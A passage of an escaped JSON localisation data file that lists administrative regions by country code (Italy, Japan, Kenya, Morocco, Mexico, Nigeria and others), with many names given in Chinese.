\\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"\\u4eac\\u58eb\\u9813\",\"JM-02\":\"\\u8056\\u5b89\\u5fb7\\u9b6f\",\"JM-03\":\"\\u8056\\u6258\\u99ac\\u65af\",\"JM-04\":\"\\u6ce2\\u7279\\u862d\",\"JM-05\":\"\\u8056\\u746a\\u9e97\",\"JM-06\":\"\\u8056\\u5b89\",\"JM-07\":\"\\u7279\\u91cc\\u6d1b\\u5c3c\",\"JM-08\":\"\\u8056\\u8a79\\u59c6\\u65af\",\"JM-09\":\"\\u6f22\\u8afe\\u5a01\",\"JM-10\":\"\\u5a01\\u65af\\u7279\\u6469\\u862d\",\"JM-11\":\"\\u8056\\u4f0a\\u9e97\\u838e\\u767d\",\"JM-12\":\"\\u66fc\\u5fb9\\u65af\\u7279\",\"JM-13\":\"\\u514b\\u62c9\\u502b\\u767b\",\"JM-14\":\"\\u8056\\u51f1\\u745f\\u7433\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"\\u9752\\u68ee\\u5e02\",\"JP03\":\"\\u5ca9\\u624b\\u7e23\",\"JP04\":\"\\u5bae\\u57ce\\u7e23\",\"JP05\":\"\\u79cb\\u7530\\u7e23\",\"JP06\":\"\\u5c71\\u5f62\\u7e23\",\"JP07\":\"\\u798f\\u5cf6\\u7e23\",\"JP08\":\"\\u8328\\u57ce\\u7e23\",\"JP09\":\"\\u6803\\u6728\\u7e23\",\"JP10\":\"\\u7fa4\\u99ac\\u7e23\",\"JP11\":\"\\u57fc\\u7389\\u7e23\",\"JP12\":\"\\u5343\\u8449\\u7e23\",\"JP13\":\"\\u6771\\u4eac\\u90fd\",\"JP14\":\"\\u795e\\u5948\\u5ddd\\u7e23\",\"JP15\":\"\\u65b0\\u6f5f\\u5e02\",\"JP16\":\"\\u5bcc\\u5c71\\u5e02\",\"JP17\":\"\\u77f3\\u5ddd\\u7e23\",\"JP18\":\"\\u798f\\u4e95\\u7e23\",\"JP19\":\"\\u5c71\\u68a8\\u7e23\",\"JP20\":\"\\u9577\\u91ce\\u7e23\",\"JP21\":\"\\u5c90\\u961c\\u7e23\",\"JP22\":\"\\u975c\\u5ca1\\u7e23\",\"JP23\":\"\\u611b\\u77e5\\u7e23\",\"JP24\":\"\\u4e09\\u91cd\\u7e23\",\"JP25\":\"\\u6ecb\\u8cc0\\u7e23\",\"JP26\":\"\\u4eac\\u90fd\",\"JP27\":\"\\u5927\\u962a\\u5e9c\",\"JP28\":\"\\u5175\\u5eab\\u7e23\",\"JP29\":\"\\u5948\\u826f\\u7e23\",\"JP30\":\"\\u548c\\u6b4c\\u5c71\\u7e23\",\"JP31\":\"\\u9ce5\\u53d6\\u7e23\",\"JP32\":\"\\u5cf6\\u6839\\u7e23\",\"JP33\":\"\\u5ca1\\u5c71\\u7e23\",\"JP34\":\"\\u5ee3\\u5cf6\\u5e02\",\"JP35\":\"\\u5c71\\u53e3\\u7e23\",\"JP36\":\"\\u5fb7\\u5cf6\\u5e02\",\"JP37\":\"\\u9999\\u5ddd\\u7e23\",\"JP38\":\"\\u611b\\u5a9b\\u7e23\",\"JP39\":\"\\u9ad8\\u77e5\\u7e23\",\"JP40\":\"\\u798f\\u5ca1\\u7e23\",\"JP41\":\"\\u4f50\\u8cc0\\u7e23\",\"JP42\":\"\\u9577\\u5d0e\\u7e23\",\"JP43\":\"\\u718a\\u672c\\u7e23\",\"JP44\":\"\\u5927\\u5206\\u7e23\",\"JP45\":\"\\u5bae\\u5d0e\\u7e23\",\"JP46\":\"\\u9e7f\\u5152\\u5cf6\\u7e23\",\"JP47\":\"\\u6c96\\u7e69\\u7e23\"},\"KE\":{\"KE01\":\"\\u5df4\\u6797\\u6208\\u90e1\",\"KE02\":\"\\u535a\\u7f8e\\u7279\",\"KE03\":\"\\u5954\\u6208\\u99ac\",\"KE04\":\"\\u5e03\\u897f\\u4e9e\\u5340\",\"KE05\":\"\\u57c3\\u723e\\u683c\\u7d04-\\u99ac\\u62c9\\u594e\\u7279\\u90e1\",\"KE06\":\"\\u6069\\u5e03\",\"KE07\":\"\\u52a0\\u91cc\\u85a9\",\"KE08\":\"\\u970d\\u99ac\\u7063\",\"KE09\":\"\\u4f0a\\u897f\\u5967\\u6d1b\",\"KE10\":\"\\u5361\\u8036\\u4e9e\\u591a\\u90e1\",\"KE11\":\"\\u5361\\u5361\\u6885\\u52a0\",\"KE12\":\"\\u51f1\\u91cc\\u55ac\",\"KE13\":\"\\u57fa\\u5b89\\u5e03\\u90e1\",\"KE14\":\"\\u57fa\\u5229\\u83f2\\u7e23\",\"KE15\":\"\\u57fa\\u91cc\\u5c3c\\u4e9e\\u52a0\\u90e1\",\"KE16\":\"\\u57fa\\u897f\",\"KE17\":\"\\u57fa\\u8607\\u6728\",\"KE18\":\"\\u57fa\\u5716\\u4f0a\",\"KE19\":\"\\u5938\\u52d2\\u90e1\",\"KE20\":\"\\u840a\\u57fa\\u76ae\\u4e9e\\u90e1\",\"KE21\":\"\\u62c9\\u7a46\\u93ae\",\"KE22\":\"\\u99ac\\u67e5\\u79d1\\u65af\",\"KE23\":\"\\u99ac\\u74dc\\u5c3c\\u90e1\",\"KE24\":\"\\u66fc\\u5fb7\\u62c9\",\"KE25\":\"\\u99ac\\u85a9\\u6bd4\\u7279\",\"KE26\":\"\\u6885\\u9b6f\",\"KE27\":\"\\u7c73\\u6208\\u5229\",\"KE28\":\"\\u8499\\u5df4\\u85a9\",\"KE29\":\"\\u7a46\\u62c9\\u683c\\u7e23\",\"KE30\":\"\\u5167\\u7f85\\u7562\\u90e1\",\"KE31\":\"\\u7d0d\\u5eab\\u9b6f\",\"KE32\":\"\\u5357\\u8fea\\u90e1\",\"KE33\":\"\\u7d0d\\u7f85\\u514b\",\"KE34\":\"\\u5c3c\\u4e9e\\u7c73\\u62c9\\u90e1\",\"KE35\":\"\\u5e74\\u9054\\u9b6f\\u963f\\u90e1\",\"KE36\":\"\\u5c3c\\u8036\\u5229\",\"KE37\":\"\\u6851\\u5e03\\u76e7\\u90e1\",\"KE38\":\"\\u590f\\u4e9e\\u90e1\",\"KE39\":\"\\u6cf0\\u5854\\u5854\\u7dad\\u5854\\u90e1\",\"KE40\":\"\\u5854\\u7d0d\\u6cb3\",\"KE41\":\"\\u85a9\\u62c9\\u5361\\u5c3c\\u8482\\u90e1\",\"KE42\":\"\\u7279\\u862d\\u65af-\\u6069\\u4f50\\u4e9e\\u90e1\",\"KE43\":\"\\u5716\\u723e\\u5361\\u7d0d\\u90e1\",\"KE44\":\"\\u74e6\\u8f9b\\u57fa\\u8607\\u90e1\",\"KE45\":\"\\u97cb\\u5e0c\\u52a0\\u90e1\",\"KE46\":\"\\u74e6\\u5409\\u723e\",\"KE47\":\"\\u897f\\u6ce2\\u514b\\u7279\\u90e1\"},\"KN\":{\"KNK\":\"\\u8056\\u57fa\\u8328\\u5cf6\",\"KNN\":\"\\u5c3c\\u7dad\\u65af\",\"KN01\":\"\\u57fa\\u7763\\u6559\\u6703\\u5c3c\\u53e4\\u62c9\\u93ae\\u5340\",\"KN02\":\"\\u8056\\u5b89\\u5a1c\\u6c99\\u89d2\\u5340\",\"KN03\":\"\\u8056\\u55ac\\u6cbb\\u5df4\\u65af\\u7279\\u723e\\u5340\",\"KN04\":\"\\u8056\\u55ac\\u6cbb\\u91d1\\u5091\\u862d\\u5340\",\"KN05\":\"\\u8056\\u8a79\\u59c6\\u65af\\u6eab\\u6c83\\u5fb7\\u5340\",\"KN06\":\"\\u8056\\u7d04\\u7ff0\\u5361\\u76ae\\u65af\\u7279\\u723e\\u5340\",\"KN07\":\"\\u8056\\u7d04\\u7ff0\\u83f2\\u683c\\u7279\\u91cc\\u5340\",\"KN08\":\"\\u8056\\u746a\\u9e97\\u5361\\u6c38\\u5340\",\"KN09\":\"\\u8056\\u4fdd\\u7f85\\u5361\\u76ae\\u65af\\u7279\\u723e\\u5340\",\"KN10\":\"\\u8056\\u4fdd\\u7f85\\u67e5\\u723e\\u65af\\u6566\\u5340\",\"KN11\":\"\\u8056\\u5f7c\\u5f97\\u5df4\\u65af\\u7279\\u723e\\u5340\",\"KN12\":\"\\u8056\\u6258\\u99ac\\u65af\\u4f4e\\u5730\\u5340\",\"KN13\":\"\\u8056\\u6258\\u99ac\\u65af\\u7c73\\u5fb7\\u827e\\u862d\\u5340\",\"KN15\":\"\\u7279\\u91cc\\u5c3c\\u8482\\u5e15\\u6885\\u6258\\u89d2\\u5340\"},\"KR\":[],\"KW\":{\"AHMADI\":\"\\u827e\\u54c8\\u9081\\u8fea\\u7701\",\"FARWANIYAH\":\"\\u8cbb\\u723e\\u74e6\\u5c3c\\u8036\\u7701\",\"HAWALLY\":\"\\u54c8\\u74e6\\u5229\\u7701\",\"JAHRA\":\"\\u5091\\u8d6b\\u62c9\\u7701\",\"KUWAIT CITY\":\"\\u79d1\\u5a01\\u7279\\u7701\",\"MUBARAK AL KABEER\":\"\\u5927\\u7a46\\u5df4\\u62c9\\u514b\\u7701\"},\"LA\":{\"AT\":\"\\u963f\\u901f\\u5761\",\"BK\":\"\\u535a\\u55ac\",\"BL\":\"\\u6ce2\\u91cc\\u574e\\u8cfd\",\"CH\":\"\\u5360\\u5df4\\u585e\",\"HO\":\"\\u83ef\\u6f58\",\"KH\":\"\\u7518\\u8499\",\"LM\":\"\\u7405\\u5357\\u5854\",\"LP\":\"\\u7405\\u52c3\\u62c9\\u90a6\",\"OU\":\"\\u70cf\\u591a\\u59c6\\u8cfd\",\"PH\":\"\\u8c50\\u6c99\\u91cc\",\"SL\":\"\\u6c99\\u62c9\\u7063\",\"SV\":\"\\u51f1\\u5c71\\u8c50\\u5a01\\u6f22\\u5e02\",\"VI\":\"\\u6c38\\u73cd\\u7701\",\"VT\":\"\\u6c38\\u73cd\",\"XA\":\"\\u6c99\\u8036\\u6b66\\u91cc\",\"XE\":\"\\u585e\\u516c\",\"XI\":\"\\u5ddd\\u58d9\",\"XS\":\"\\u8cfd\\u5b8b\\u5954\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"\\u4f2f\\u7c73\\u7e23\",\"BN\":\"\\u90a6\\u7e23\",\"GA\":\"\\u5df4\\u6ce2\\u76e7\\u7e23\",\"GB\":\"\\u5927\\u5df4\\u85a9\\u7e23\",\"GC\":\"\\u5927\\u89d2\\u5c71\\u7e23\",\"GG\":\"\\u5927\\u5404\\u5fb7\\u7e23\",\"GK\":\"\\u5927\\u514b\\u9b6f\\u7e23\",\"LO\":\"\\u6d1b\\u6cd5\\u7e23\",\"MA\":\"\\u99ac\\u53ca\\u6bd4\\u7e23\",\"MY\":\"Maryland\",\"MO\":\"\\u8499\\u7279\\u585e\\u62c9\\u591a\\u7e23\",\"NM\":\"\\u5be7\\u5df4\\u7e23\",\"RV\":\"\\u91cc\\u5f17\\u585e\\u65af\\u7e23\",\"RG\":\"\\u5409\\u6cb3\\u7e23\",\"SN\":\"\\u932b\\u8afe\\u7e23\"},\"LU\":[],\"MA\":{\"maagd\":\"\\u963f\\u52a0\\u8fea\\u723e-\\u4f0a\\u9054\\u5967\\u5854\\u5357\",\"maazi\":\"\\u827e\\u6fdf\\u62c9\\u52d2\",\"mabem\":\"\\u8c9d\\u5c3c\\u9081\\u62c9\\u52d2\",\"maber\":\"\\u8c9d\\u723e\\u574e\",\"mabes\":\"\\u672c\\u8607\\u840a\\u66fc\",\"mabod\":\"\\u5e03\\u652f\\u675c\\u723e\",\"mabom\":\"\\u5e03\\u52d2\\u66fc\",\"mabrr\":\"\\u62dc\\u8cf4\\u5e0c\\u5fb7\",\"macas\":\"\\u5361\\u85a9\\u5e03\\u862d\\u52a0\",\"mache\":\"\\u820d\\u592b\\u6c99\\u842c\",\"machi\":\"\\u5e0c\\u6c99\\u74e6\",\"macht\":\"\\u5e0c\\u5716\\u5361\\u963f\\u4f0a\\u7279\\u5df4\\u54c8\",\"madri\":\"\\u4ee3\\u723e\\u5c24\\u4ec0\",\"maedi\":\"\\u7d22\\u7dad\\u62c9\",\"maerr\":\"\\u62c9\\u5e0c\\u8fea\\u8036\",\"mafah\":\"\\u6cd5\\u65af-\\u8c9d\\u5c3c\\u99ac\\u5361\\u9054\",\"mafes\":\"\\u975e\\u65af-\\u9054\\u723e-\\u591a\\u6bd4\\u8c9d\\u683c\",\"mafig\":\"\\u83f2\\u5409\\u683c\",\"mafqh\":\"\\u5f17\\u57fa\\u8d6b\\u62dc\\u5c3c\\u585e\\u62c9\\u8d6b\",\"mague\":\"\\u84cb\\u52d2\\u654f\",\"maguf\":\"\\u84cb\\u723e\\u897f\\u592b\",\"mahaj\":\"\\u54c8\\u5091\\u535c\",\"mahao\":\"\\u8c6a\\u8332\",\"mahoc\":\"\\u80e1\\u585e\\u99ac\",\"maifr\":\"\\u4f0a\\u592b\\u862d\",\"maine\":\"\\u56e0\\u8332\\u7518-\\u963f\\u4f0a\\u7279\\u9081\\u76e7\\u52d2\",\"majdi\":\"\\u5091\\u8fea\\u4ee3\",\"majra\":\"\\u5091\\u62c9\\u9054\",\"maken\":\"\\u84cb\\u5c3c\\u7279\\u62c9\",\"makes\":\"\\u65af\\u62c9\\u683c\\u5948\\u5821\",\"makhe\":\"\\u6d77\\u7c73\\u85a9\\u7279\",\"makhn\":\"\\u6d77\\u5c3c\\u592b\\u62c9\",\"makho\":\"\\u80e1\\u91cc\\u535c\\u84cb\",\"malaa\":\"\\u963f\\u5c24\\u6069\",\"malar\":\"\\u62c9\\u81d8\\u4ec0\",\"mamar\":\"\\u99ac\\u62c9\\u5580\\u4ec0\",\"mamdf\":\"\\u9081\\u8fea\\u683c-\\u8cbb\\u5c3c\\u8fea\\u514b\",\"mamed\":\"\\u6885\\u4e45\\u90a3\",\"mamek\":\"\\u6885\\u514b\\u5167\\u65af\",\"mamid\":\"\\u7c73\\u5fb7\\u52d2\\u7279\",\"mammd\":\"\\u99ac\\u62c9\\u5580\\u4ec0\\u8001\\u57ce\\u5340\",\"mammn\":\"\\u99ac\\u62c9\\u5580\\u4ec0-\\u9081\\u7d0d\\u62c9\",\"mamoh\":\"\\u7a46\\u7f55\\u9ed8\\u8fea\\u8036\",\"mamou\":\"\\u7a46\\u96f7\\u96c5\\u5404\",\"manad\":\"\\u7d0d\\u7956\\u723e\",\"manou\":\"\\u8afe\\u74e6\\u745f\\u723e\",\"maoua\":\"\\u74e6\\u723e\\u624e\\u624e\\u7279\",\"maoud\":\"\\u9054\\u8d6b\\u62c9-\\u9ec3\\u91d1\\u8c37\\u5730\",\"maouj\":\"\\u70cf\\u5b63\\u9054-\\u5b89\\u52a0\\u5f97\",\"maouz\":\"\\u6c83\\u8d0a\",\"marab\":\"\\u62c9\\u5df4\\u7279\",\"mareh\":\"\\u8cf4\\u54c8\\u59c6\\u7d0d\",\"masaf\":\"\\u85a9\\u975e\",\"masal\":\"\\u8cfd\\u62c9\",\"masef\":\"\\u8cfd\\u5f17\\u6d1b\",\"maset\":\"\\u585e\\u5854\\u7279\",\"masib\":\"\\u897f\\u8fea\\u672c\\u52aa\\u723e\",\"masif\":\"\\u897f\\u8fea\\u4f0a\\u592b\\u5c3c\",\"masik\":\"\\u897f\\u8fea\\u5361\\u585e\\u59c6\",\"masil\":\"\\u897f\\u8fea\\u8607\\u840a\\u66fc\",\"maskh\":\"\\u65af\\u57fa\\u62c9\\u7279-\\u5fb7\\u99ac\\u62c9\",\"masyb\":\"\\u897f\\u8fea\\u5c24\\u8cfd\\u592b\\u672c\\u963f\\u91cc\",\"mataf\":\"\\u5854\\u723e\\u6cd5\\u4e9e (\\u90e8\\u5206\\u4f4d\\u65bc\\u897f\\u6492\\u54c8\\u62c9)\",\"matai\":\"\\u9676\\u91cc\\u723e\\u7279\",\"matao\":\"\\u9676\\u7d0d\\u7279\",\"matar\":\"\\u5854\\u9b6f\\u4e39\\u7279\",\"matat\":\"\\u5854\\u5854\",\"mataz\":\"\\u5854\\u6c99\",\"matet\":\"\\u5f97\\u571f\\u5b89\",\"matin\":\"\\u5ef7\\u5409\\u723e\",\"matiz\":\"\\u63d0\\u8cc7\\u5c3c\\u7279\",\"matng\":\"\\u4e39\\u5409\\u723e-\\u963f\\u897f\\u62c9\",\"matnt\":\"\\u5766\\u5766\",\"mayus\":\"\\u512a\\u7d20\\u83f2\\u8036\",\"mazag\":\"\\u624e\\u53e4\\u62c9\"},\"MD\":{\"C\":\"\\u57fa\\u5e0c\\u6d85\\u592b\",\"BL\":\"\\u4f2f\\u723e\\u8332\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"\\u514b\\u52d2\\u62c9\\u5e0c\",\"CS\":\"\\u514b\\u70cf\\u8b1d\\u5c3c\",\"CM\":\"\\u5947\\u7c73\\u4ec0\\u5229\\u4e9e\",\"CR\":\"Criuleni\",\"DN\":\"\\u68df\\u675c\\u8b1d\\u5c3c\",\"DR\":\"Drochia\",\"DB\":\"\\u675c\\u4f2f\\u85a9\\u91cc\",\"ED\":\"\\u57c3\\u8fea\\u5167\\u8328\",\"FL\":\"\\u5f17\\u840a\\u4ec0\\u8482\",\"FR\":\"\\u5f17\\u6d1b\\u96f7\\u4ec0\\u8482\",\"GE\":\"\\u52a0\\u544a\\u8332\\u81ea\\u6cbb\\u9818\\u571f\\u55ae\\u4f4d\",\"GL\":\"Glodeni\",\"HN\":\"\\u4ea8\\u5207\\u4ec0\\u8482\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"\\u5967\\u514b\\u5c3c\\u5bdf\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"\\u96f7\\u4ec0\\u5361\\u5167\",\"SG\":\"\\u68ee\\u5091\\u96f7\",\"SR\":\"Soroca\",\"ST\":\"\\u65af\\u7279\\u52d2\\u8b1d\\u5c3c\",\"SD\":\"\\u7d39\\u723e\\u5fb7\\u5167\\u4ec0\\u8482\",\"SV\":\"\\u65af\\u7279\\u51e1\\u5927\\u516c\\u5340\",\"TR\":\"Taraclia\",\"TL\":\"\\u6cf0\\u840a\\u5167\\u4ec0\\u8482\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"\\u58a8\\u897f\\u54e5\\u57ce\",\"JA\":\"Jalisco\",\"NL\":\"\\u65b0\\u83b1\\u6602\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"\\u58a8\\u897f\\u54e5\\u5dde\",\"MI\":\"\\u7c73\\u537b\\u80af\\u5dde\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"\\u514b\\u96f7\\u5854\\u7f85\",\"QR\":\"Quintana Roo\",\"SL\":\"\\u8056\\u8def\\u6613\\u65af\\u6ce2\\u6258\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"\\u5c24\\u5361\\u5766\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"\\u5409\\u9686\\u5761\"},\"MZ\":{\"MZP\":\"\\u5fb7\\u723e\\u52a0\\u675c\\u89d2\",\"MZG\":\"\\u8fe6\\u85a9\",\"MZI\":\"\\u4f0a\\u5c3c\\u63da\\u5df4\\u5167\",\"MZB\":\"\\u99ac\\u5c3c\\u5361\",\"MZL\":\"\\u99ac\\u666e\\u6258\\u7701\",\"MZMPM\":\"\\u99ac\\u666e\\u6258\",\"MZN\":\"\\u6960\\u666e\\u62c9\",\"MZA\":\"\\u5c3c\\u4e9e\\u85a9\",\"MZS\":\"\\u7d22\\u6cd5\\u62c9\",\"MZT\":\"\\u592a\\u7279\",\"MZQ\":\"\\u8d0a\\u6bd4\\u897f\\u4e9e\"},\"NA\":{\"ER\":\"\\u57c3\\u9f8d\\u6208\",\"HA\":\"\\u54c8\\u9054\\u666e\",\"KA\":\"\\u5361\\u62c9\\u65af\",\"KE\":\"\\u6771\\u5361\\u842c\\u6208\",\"KW\":\"\\u897f\\u5361\\u842c\\u6208\",\"KH\":\"\\u970d\\u99ac\\u65af\",\"KU\":\"\\u5eab\\u5167\\u5167\",\"OW\":\"\\u5967\\u6f22\\u572d\\u7d0d\",\"OH\":\"\\u5967\\u99ac\\u6d77\\u51f1\",\"OS\":\"\\u5967\\u7a46\\u85a9\\u8482\",\"ON\":\"\\u5967\\u6c99\\u7d0d\",\"OT\":\"\\u5967\\u5e0c\\u79d1\\u6258\",\"OD\":\"\\u5967\\u55ac\\u5b97\\u6731\\u5e15\",\"CA\":\"\\u8d0a\\u6bd4\\u897f\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"\\u5317\\u5927\\u897f\\u6d0b\\u81ea\\u6cbb\\u5340\",\"NI-AS\":\"\\u5357\\u52a0\\u52d2\\u6bd4\\u6d77\\u5cb8\\u81ea\\u6cbb\\u5340\",\"NI-BO\":\"\\u535a\\u963f\\u79d1\",\"NI-CA\":\"\\u5361\\u62c9\\u7d22\",\"NI-CI\":\"\\u5947\\u5357\\u5fb7\\u52a0\",\"NI-CO\":\"\\u74ca\\u5854\\u840a\\u65af\",\"NI-ES\":\"\\u57c3\\u65af\\u7279\\u5229\",\"NI-GR\":\"Granada\",\"NI-JI\":\"\\u5e0c\\u8afe\\u7279\\u52a0\",\"NI-LE\":\"\\u96f7\\u6602\",\"NI-MD\":\"\\u99ac\\u5fb7\\u91cc\\u65af\",\"NI-MN\":\"\\u99ac\\u90a3\\u74dc\",\"NI-MS\":\"\\u99ac\\u85a9\\u4e9e\",\"NI-MT\":\"\\u99ac\\u5854\\u52a0\\u723e\\u5e15\",\"NI-NS\":\"\\u65b0\\u585e\\u54e5\\u7dad\\u4e9e\",\"NI-RI\":\"\\u91cc\\u74e6\\u65af\",\"NI-SJ\":\"\\u91cc\\u5967\\u8056\\u80e1\\u5b89\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"\\u8c6a\\u514b\\u65af\\u7063\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"\\u535a\\u5361\\u65af\\u5fb7\\u723e\\u6258\\u7f85\",\"PA-2\":\"\\u79d1\\u514b\\u840a\",\"PA-3\":\"\\u79d1\\u9686\",\"PA-4\":\"\\u5947\\u91cc\\u57fa\",\"PA-5\":\"\\u9054\\u9023\",\"PA-6\":\"\\u57c3\\u96f7\\u62c9\",\"PA-7\":\"\\u6d1b\\u8056\\u90fd\",\"PA-8\":\"\\u5df4\\u62ff\\u99ac\",\"PA-9\":\"\\u8c9d\\u62c9\\u74dc\\u65af\",\"PA-10\":\"\\u897f\\u5df4\\u62ff\\u99ac\",\"PA-EM\":\"\\u5b89\\u8c9d\\u62c9\",\"PA-KY\":\"\\u5eab\\u7d0d\\u96c5\\u62c9\",\"PA-NB\":\"\\u6069\\u6208\\u8c9d\\u5e03\\u683c\\u96f7\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"\\u963f\\u666e\\u91cc\\u99ac\\u514b\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"\\u74e6\\u52aa\\u79d1\",\"ICA\":\"Ica\",\"JUN\":\"\\u80e1\\u5be7\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre 